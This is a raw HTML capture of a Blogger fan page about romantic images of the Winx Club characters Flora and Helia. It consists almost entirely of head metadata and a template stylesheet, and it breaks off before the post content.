

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html
body_size: 42240
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Imágenes románticas de Flora y Helia - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Imágenes románticas de Flora y Helia' property='og:title'/>
<meta content='https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/s400/S4-ep15-flora-kisses-helia-on-the-cheek.png' property='og:image'/>
<meta content='Imágenes románticas de Flora y Helia' name='og:description'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='Imágenes románticas de Flora y Helia' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/s400/S4-ep15-flora-kisses-helia-on-the-cheek.png' name='twitter:image'/>
<meta content='Imágenes románticas de Flora y Helia' name='twitter:title'/>
<meta content='Imágenes románticas de Flora y Helia' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Imágenes románticas de Flora y Helia","url":"https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/8188792878145580004/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/s400/S4-ep15-flora-kisses-helia-on-the-cheek.png' rel='image_src'/>
<meta content='Imágenes románticas de Flora y Helia' name='description'/>
<meta content='https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html' property='og:url'/>
<meta content='Imágenes románticas de Flora y Helia' property='og:title'/>
<meta content='Imágenes románticas de Flora y Helia' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/w1200-h630-p-k-no-nu/S4-ep15-flora-kisses-helia-on-the-cheek.png' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
